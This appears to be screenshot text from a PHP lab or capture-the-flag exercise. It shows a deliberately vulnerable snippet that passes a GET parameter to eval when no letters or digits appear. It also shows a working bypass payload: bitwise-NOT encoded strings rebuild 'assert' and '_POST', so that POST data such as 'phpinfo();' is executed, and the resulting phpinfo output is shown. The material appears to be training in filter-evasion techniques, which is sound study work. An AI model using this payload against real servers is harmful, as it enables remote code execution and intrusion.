 error_reporting(0);
if(!preg_match('/[a-z0-9]/is',$_GET['cmd'])) {
    eval($_GET['cmd']);
}
PHP Version 5.5.38
php
System
Linux 45234ec96c9a 6.8.0-58-generic #60~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Fri
Mar 28 16:09:21 UTC 2 x86_64
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.248.130:18080/class11/1.php?cmd=$_=~("%9e%8c%8c%9a%8d%8b");$__=~("%a0%af%b0%ac%ab");
$___=$$__;$_($___[_]);
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
_=phpinfo();